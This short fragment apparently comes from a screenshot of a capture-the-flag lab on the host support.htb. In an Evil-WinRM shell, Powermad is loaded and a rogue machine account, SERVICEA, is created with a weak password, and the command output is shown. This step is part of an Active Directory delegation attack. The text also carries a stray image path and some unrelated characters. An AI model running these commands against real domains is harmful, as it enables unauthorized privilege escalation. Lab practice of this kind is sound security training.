 10.0.2.15 10.10.14.4 10.10.11.253 40% Tue, 05 Mar 2024
*Evil-WinRM* PS C:\Users\support\Documents> Import-Module .\Powermad.ps1
*Evil-WinRM* PS C:\Users\support\Documents> New-MachineAccount -MachineAccount SERVICEA -Password $(ConvertTo-SecureString '123456' -AsPlainText -Force) -Verbose
Verbose: [+] Domain Controller = dc.support.htb
Verbose: [+] Domain = support.htb
Verbose: [+] SAMAccountName = SERVICEA$
Verbose: [+] Distinguished Name = CN=SERVICEA,CN=Computers,DC=support,DC=htb
[+] Machine account SERVICEA added
*Evil-WinRM* PS C:\Users\support\Documents>
五
条
悟